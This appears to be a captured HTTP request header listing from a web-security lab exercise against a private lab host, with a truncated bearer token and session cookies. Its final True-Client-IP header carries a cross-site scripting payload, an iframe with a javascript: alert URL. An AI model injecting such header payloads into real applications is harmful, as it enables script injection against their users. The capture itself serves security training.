 Request headers 11
Name Value
Host 10.10.193.42
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20...
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate, br
Authorization Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.e...
Connection close
Referer http://10.10.193.42/
Cookie io=K7z7A0d7SZIRf8xLAAAF; language=en; contin...
If-None-Match W/"161-1vBKnRDWJro4AC9RsGRb9x/ufDI"
True-Client-IP <iframe src="javascript:alert(`xss`)">